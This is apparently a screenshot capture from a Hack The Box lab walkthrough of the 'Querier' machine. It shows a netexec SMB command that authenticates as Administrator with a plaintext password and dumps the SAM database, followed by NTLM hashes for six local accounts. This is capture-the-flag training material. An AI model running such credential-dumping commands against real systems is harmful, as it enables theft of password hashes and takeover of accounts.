 ❯ netexec smb 10.10.10.125 -u 'Administrator' -p 'MyUnclesAreMarioAndLuigi!!1!' -d WORKGROUP --sam 2>/dev/null
SMB 10.10.10.125 445 QUERIER [*] Windows 10 / Server 2019 Build 17763 x64 (name:QUERIER) (domain:HTB.LOCA
L) (signing:False) (SMBv1:False)
SMB 10.10.10.125 445 QUERIER [+] WORKGROUP\Administrator:MyUnclesAreMarioAndLuigi!!1! (Pwn3d!)
SMB 10.10.10.125 445 QUERIER [*] Dumping SAM hashes
SMB 10.10.10.125 445 QUERIER Administrator:500:aad3b435b51404eeaad3b435b51404ee:2dcefe78334b42c0ce483b8e1
b2886ab:::
SMB 10.10.10.125 445 QUERIER Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:
::
SMB 10.10.10.125 445 QUERIER DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7
e0c089c0:::
SMB 10.10.10.125 445 QUERIER WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:5564df813a052fce1f47
7bf934863870:::
SMB 10.10.10.125 445 QUERIER mssql-svc:1001:aad3b435b51404eeaad3b435b51404ee:0ac7bd9745e85cbea2fe0fa11f33
c588:::
SMB 10.10.10.125 445 QUERIER reporting:1002:aad3b435b51404eeaad3b435b51404ee:5c8c5434d1c5cfea71d25a364adc
c5e8:::
SMB 10.10.10.125 445 QUERIER [+] Added 6 SAM hashes to the database